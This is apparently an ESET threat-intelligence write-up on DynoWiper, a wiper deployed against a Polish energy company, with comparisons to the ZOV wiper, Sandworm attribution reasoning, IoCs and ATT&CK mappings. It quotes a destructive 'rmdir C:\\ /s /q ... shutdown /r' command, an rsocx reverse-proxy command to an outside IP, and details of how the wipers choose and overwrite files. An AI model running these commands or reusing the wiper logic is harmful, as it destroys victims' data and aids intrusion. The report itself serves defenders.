In this blog post, we provide more technical details related to our previous DynoWiper publication.

Key points of the report:

- ESET researchers identified new data-wiping malware that we have named DynoWiper, used against an energy company in Poland.

- The tactics, techniques, and procedures (TTPs) observed during the DynoWiper incident closely resemble those seen earlier this year in an incident involving the ZOV wiper in Ukraine: Z, O, and V are Russian military symbols.

- We attribute DynoWiper to Sandworm with medium confidence, in contrast to the ZOV wiper, which we attribute to Sandworm with high confidence.

Sandworm profile

Sandworm is a Russia-aligned threat group that performs destructive attacks. It is mostly known for its attacks against Ukrainian energy companies in 2015-12 and 2016-12, which resulted in power outages. In 2017-06 Sandworm launched the NotPetya data-wiping attack that used a supply-chain vector by compromising the Ukrainian accounting software M.E.Doc. In 2018-02, Sandworm launched the Olympic Destroyer data-wiping attack against organizers of the 2018 Winter Olympics in Pyeongchang.

The Sandworm group uses such advanced malware as Industroyer, which is able to communicate with equipment at energy companies via industrial control protocols. In 2022-04, CERT-UA thwarted an attack against an energy company in Ukraine where the Sandworm group tried to deploy a new variant of this malware, Industroyer2.

In 2020-10, the US Department of Justice published an indictment against six Russian computer hackers that it alleges prepared and conducted various Sandworm attacks. The group is commonly attributed to Unit 74455 of the Russian Main Intelligence Directorate (GRU).

History of Sandworm’s destructive operations

Sandworm is a threat actor known for conducting destructive cyberattacks, targeting a wide range of entities including government agencies, logistics companies, transportation firms, energy providers, media organizations, grain sector companies, and telecommunications companies. These attacks typically involve the deployment of wiper malware – malicious software designed to delete files, erase data, and render systems unbootable.

Its operators have a long history of conducting such cyberattacks, and we have documented their activity extensively. In this blogpost, we focus on their recent operations involving data-wiping malware.

To evade detections by security products, Sandworm often modifies the destructive malware it deploys – sometimes by introducing minor changes or by generating newly compiled variants from the original source code, and other times by abandoning a particular wiper altogether and switching to an entirely new malware family for its operations. We rarely see Sandworm attempt to deploy a destructive malware sample that was used in an earlier attack (for example, one with a known hash) or one that is already detected at the time of deployment.

Since February 2022, we have been thoroughly tracking incidents involving destructive malware and have publicly documented our findings in reports such as A year of wiper attacks in Ukraine. Over the years, Sandworm has deployed a wide range of destructive malware families, including, in roughly chronological order, HermeticWiper, HermeticRansom, CaddyWiper, DoubleZero, ARGUEPATCH, ORCSHRED, SOLOSHRED, AWFULSHRED, Prestige ransomware, RansomBoggs ransomware, SDelete-based wipers, BidSwipe, ROARBAT, SwiftSlicer, NikoWiper, SharpNikoWiper, ZEROLOT, Sting wiper, and ZOV wiper. It should be noted that some of these malware families were deployed multiple times across a number of incidents. In 2025, ESET investigated more than 10 incidents involving destructive malware attributed to Sandworm, almost all of them occurring in Ukraine.

We continuously enhance our products to improve early detection of Sandworm operations – ideally identifying activity before destructive wipers are deployed, and whenever possible preventing damage even when previously unknown destructive malware is executed. Because the majority of Sandworm’s cyberattacks currently target Ukraine, we collaborate closely with our Ukrainian partners, including the Computer Emergency Response Team of Ukraine (CERT-UA), to support both prevention and remediation efforts.

Besides Ukraine, Sandworm has a decade-long history of targeting companies in Poland, including those in the energy sector. Typically, these operations have been conducted covertly for cyberespionage purposes, as seen in the BlackEnergy and GreyEnergy cases. Notably, we detected the first deployment of GreyEnergy malware at a Polish energy company back in 2015.

However, since the start of Russia’s full-scale invasion of Ukraine, Sandworm has changed its tactics regarding targets in Poland. Specifically, in October 2022, it carried out a destructive attack against logistics companies in both Ukraine and Poland, disguising the operation as a Prestige ransomware incident. Microsoft Threat Intelligence reported on the Prestige ransomware incidents, which they attributed to Seashell Blizzard (aka Sandworm). At ESET, we detected the Prestige ransomware family and publicly attributed this activity to Sandworm.

In December 2025, we detected the deployment of a destructive malware sample, which we named DynoWiper, at an energy company in Poland. The installed EDR/XDR product, ESET PROTECT, blocked execution of the wiper, significantly limiting its impact in the environment. In this blogpost, we reveal additional details about this activity and outline our attribution process.

CERT Polska did an excellent job investigating the incident and published a detailed analysis in a report available on its website.

DynoWiper

On December 29th, 2025, DynoWiper samples were deployed to the C:\inetpub\pub\ directory, which is likely a shared directory in the victim’s domain, with the following filenames: schtask.exe, schtask2.exe, and <redacted>_update.exe. The schtask*.exe samples contain the PDB path C:\Users\vagrant\Documents\Visual Studio 2013\Projects\Source\Release\Source.pdb. The username vagrant corresponds to a tool called Vagrant, which can be used to manage virtual machines. This suggests that the machine that was used to build the wiper is a Vagrant box or, more likely, a host system that manages virtual machines using Vagrant. It is therefore possible that Sandworm operators first tested the operation on virtual machines before deploying the malware in the target organization.

The attackers initially deployed <redacted>_update.exe (PE timestamp: 2025‑12‑26 13:51:11). When this attempt failed, they modified the wiper code, built it, and then deployed schtask.exe (PE timestamp: 2025‑12‑29 13:17:06). This attempt also seems to have been unsuccessful, so they rebuilt the wiper with slightly modified code, resulting in schtask2.exe (PE timestamp: 2025‑12‑29 14:10:07). It is likely that even this final attempt failed. All three samples were deployed on the same day – December 29th, 2025. ESET PROTECT was installed on the targeted machines and appears to have interfered with the execution of all three variants.

DynoWiper’s workflow can be divided into three distinct phases, which are described later in the text. The schtask*.exe samples include only the first two phases and introduce a five-second delay between them. In contrast, <redacted>_update.exe implements all three phases and does not include the five-second delay.

The wiper overwrites files using a 16-byte buffer that contains random data generated once at the start of the wiper’s execution. Files of size 16 bytes or fewer are fully overwritten, with smaller files being extended to 16 bytes. To speed up the destruction process, other files (larger than 16 bytes) have only some parts of their contents overwritten.

During the first phase, the malware recursively wipes files on all removable and fixed drives, excluding specific directories (using case-insensitive comparison):

- system32

- windows

- program files

- program files(x86) (a space is missing before the open bracket)

- temp

- recycle.bin

- $recycle.bin

- boot

- perflogs

- appdata

- documents and settings

For <redacted>_update.exe and schtask.exe, the second phase behaves similarly, but this time the previously excluded directories are not skipped in the root directory (e.g., C:\). As a result, a path like C:\Windows is no longer excluded, while C:\Windows\System32 still is. For schtask2.exe, in the second phase, all files and directories on removable and fixed drives are removed via the DeleteFileW API without skipping any directories, and without overwriting files.

The third phase forces the system to reboot, completing the destruction of the system.

Unlike Industroyer and Industroyer2, the discovered DynoWiper samples focus solely on the IT environment, with no observed functionality targeting OT (operational technology) industrial components. However, this does not exclude the possibility that such capabilities were present elsewhere in the attack chain.

Other tools deployed

We identified additional tools used within the same network prior to deployment of the wiper.

In early stages of the attack, attackers attempted to download the publicly available Rubeus tool. The following path was used: c:\users\<USERNAME>\downloads\rubeus.exe.

In early December 2025, attackers attempted to dump the LSASS process using Windows Task Manager. Additionally, they tried to download and launch a publicly available SOCKS5 proxy tool called rsocx. The attackers attempted to execute this proxy in reverse-connect mode using the command line C:\Users\<USERNAME>\Downloads\r.exe -r 31.172.71[.]5:8008. This server is used by ProGame (progamevl[.]ru), a programming school for kids in Vladivostok, Russia, and was likely compromised.

ZOV wiper

We identified several similarities to previously known destructive malware, specifically to the wiper we have named ZOV, which we attribute to Sandworm with high confidence. DynoWiper operates in a broadly similar fashion to the ZOV wiper. Notably, the exclusion of certain directories and especially the clear separate logic present in the code for wiping smaller and larger files can also be found in the ZOV wiper.

ZOV is destructive malware that we detected being deployed against a financial institution in Ukraine in November 2025.

Once executed, the ZOV wiper iterates over files on all fixed drives and wipes them by overwriting their contents. It skips files in these directories:

- $Recycle.Bin

- AppData

- Application Data

- Program Files

- Program Files (x86)

- Temp

- Windows

- Windows.old

How a file is wiped depends on its size. To destroy data as quickly as possible, files smaller than 4,098 bytes have their entire contents overwritten; larger files have only some parts of their contents overwritten. The buffer, which is repeatedly written to files, is of size 4,098 bytes, and starts with the string ZOV (referring to the Russian military symbols) followed by null bytes.

After completing this quick wipe, it prints how many directories and files were wiped, and runs the shell command time /t & ver & rmdir C:\\ /s /q && dir && shutdown /r (print current local time and Windows version, erase the contents of the C: drive, list the current working directory, and initiates a system reboot).



Right before exiting, the wiper drops an image from its resources to %appdata%\LocWall.jpg and sets it as the desktop background. As shown in Figure 1, the wallpaper also has the ZOV symbol.

There was another ZOV wiper case at an energy company in Ukraine, where the attackers deployed the wiper on January 25th, 2024. In the observed sample, the buffer that is written to files does not contain the ZOV symbol. Instead, it contains the single character P followed by null bytes. Also, the text in the dropped image (see Figure 2) resembles a ransom note but refers to a nonexistent Bitcoin address.

Destructive malware deployment methods

Sandworm typically abuses Active Directory Group Policy to deploy its data-wiping malware across all machines within a compromised network. Organization-wide GPO deployment generally requires Domain Admin privileges and is often staged from a domain controller. This activity underscores Sandworm’s sophistication and its proven ability to obtain high-privilege Active Directory access across many intrusions.

During the incident response to the Industroyer2 attack in April 2022, CERT‑UA discovered a PowerShell script they named POWERGAP. Sandworm had been using this script frequently to deploy various data-wiping malware across multiple organizations. Later, in November 2022, ESET researchers found that the same script had been used to distribute the RansomBoggs ransomware in Ukraine. However, at some point Sandworm stopped using this deployment script, yet continued deploying destructive malware via Active Directory Group Policy.

Interestingly, during the analysis of the ZOV wiper incident, we identified a newer PowerShell script used to deploy the ZOV wiper. This script contains hardcoded variables specific to the victim’s environment, including the domain controller name, domain name, Group Policy Object (GPO) name, deployed filename, file path, GPO link string, and scheduled task name. Once executed, the script performs all necessary actions to distribute the malicious binary to users and computers across the entire domain.

More significantly, a deployment script with very similar functionality, but without strong code similarity, was discovered being used to deploy the DynoWiper malware in a Polish energy company. In that case, however, the malicious binary was not distributed to individual computers but was instead executed directly from a shared network directory.

As mentioned above, operations of this data-wiping nature commonly require a threat actor to possess Domain Admin privileges. Once a threat actor reaches this level of access, defending the environment becomes extremely difficult, as they can perform nearly any action within the domain. Some organizations, particularly in the energy sector, also intentionally segment or isolate parts of their IT/OT environments to meet operational and safety requirements. While this isolation can be an appropriate risk-management choice, it typically reduces defender visibility and can slow evidence collection and response workflows, which in turn can complicate incident investigation and result in lower-confidence attribution.

Attribution

We attribute DynoWiper to Sandworm with medium confidence. The following factors support our assessment:

- There is a strong overlap between the TTPs observed in this activity and those typically associated with Sandworm operations. Specifically, the use of data-wiping malware and its deployment via Active Directory Group Policy are both techniques commonly employed by Sandworm. As described above, we identified similarities in both the wipers used and the Group Policy deployment script when comparing this case to previous Sandworm activity.

- The targeted industry aligns with Sandworm’s typical interests. This group frequently targets energy companies and has a proven track record of attacking OT environments.

- Historically, Sandworm has targeted Polish energy companies for cyberespionage purposes, using the BlackEnergy and GreyEnergy malware families.

- We are not aware of any other recently active threat actors that have used data-wiping malware in their operations against targets in European Union countries.

The following factors contradict a Sandworm attribution:

Although Sandworm has previously targeted companies in Poland, it typically did so covertly – either for cyberespionage purposes only or by disguising its data-wiping activity as a ransomware attack, such as in the Prestige ransomware incidents. It is worth noting that we only attribute the data-wiping component of this activity to Sandworm with medium confidence. We do not have visibility into the initial access method used in this incident and therefore cannot assess how or by whom the first steps were carried out. In particular, the preparatory stages leading up to the destructive activity may have been conducted by another threat actor group collaborating with Sandworm. Notably, in 2025 we observed and confirmed that the UAC‑0099 group conducted initial access operations against targets in Ukraine and subsequently handed off validated targets to Sandworm for follow-up activity.

Conclusion

This incident represents a rare and previously unseen case in which a Russia-aligned threat actor deployed destructive, data-wiping malware against an energy company in Poland.

For any inquiries about our research published on WeLiveSecurity, please contact us at threatintel@eset.com.ESET Research offers private APT intelligence reports and data feeds. For any inquiries about this service, visit the ESET Threat Intelligence page.

IoCs

| SHA-1 | Filename | Detection | Description |

| 472CA448F82A7FF6F373 |

TMP_Backup.tmp.exe | Win32/KillFiles.NMJ | ZOV wiper. |

| 4F8E9336A784A1963530 |

TS_5WB.tmp.exe | Win32/KillFiles.NMJ | ZOV wiper. |

| 4EC3C90846AF6B79EE1A |

<redacted>_update.exe | Win32/KillFiles.NMO | DynoWiper. |

| 86596A5C5B05A8BFBD14 |

schtask.exe | Win32/KillFiles.NMO | DynoWiper. |

| 69EDE7E341FD26FA0577 |

schtask2.exe | Win32/KillFiles.NMO | DynoWiper. |

| 9EC4C38394EA2048CA81 |

rsocx.exe | Win64/HackTool.Rsocx.A | rsocx SOCKS5 proxy tool. |

| 410C8A57FE6E09EDBFEB |

Rubeus.exe | MSIL/Riskware.Rubeus.A | Rubeus toolset for Kerberos attacks. |

Network

| IP | Domain | Hosting provider | First seen | Details |

| 31.172.71[.]5 | N/A | Fornex Hosting S.L. | 2024-10-27 | SOCKS5 server. |

MITRE ATT&CK techniques

This table was built using version 18 of the MITRE ATT&CK framework.

| Tactic | ID | Name | Description |

| Resource Development | T1584.004 | Compromise Infrastructure: Server | A likely compromised server was used to host a SOCKS5 server. |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Sandworm used PowerShell scripts for deployment in the target organizations. |

| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | The ZOV wiper runs a shell command via cmd.exe to gather information, remove files and directories, and schedule a system reboot. | |

| T1053.005 | Scheduled Task/Job: Scheduled Task | The ZOV wiper and DynoWiper are executed using Windows scheduled tasks. | |

| Credential Access | T1003.001 | OS Credential Dumping: LSASS Memory | The attackers attempted to dump LSASS process memory using Windows Task Manager. |

| Discovery | T1083 | File and Directory Discovery | The ZOV wiper and DynoWiper search for files and directories in order to wipe them. |

| T1680 | Local Storage Discovery | The ZOV wiper and DynoWiper identify additional disks present on the system to subsequently wipe data on them. | |

| T1082 | System Information Discovery | The ZOV wiper prints the Windows version of the running system. | |

| T1124 | System Time Discovery | The ZOV wiper prints current local time. | |

| Command and Control | T1105 | Ingress Tool Transfer | The attackers tried to download Rubeus and rsocx in the target organization. |

| T1090.002 | Proxy: External Proxy | The attackers attempted to create a connection with an external proxy using rsocx. | |

| Impact | T1561.001 | Disk Wipe: Disk Content Wipe | The ZOV wiper and DynoWiper overwrite contents of files. |

| T1529 | System Shutdown/Reboot | The ZOV wiper and DynoWiper reboot the system after the wiping process is complete. |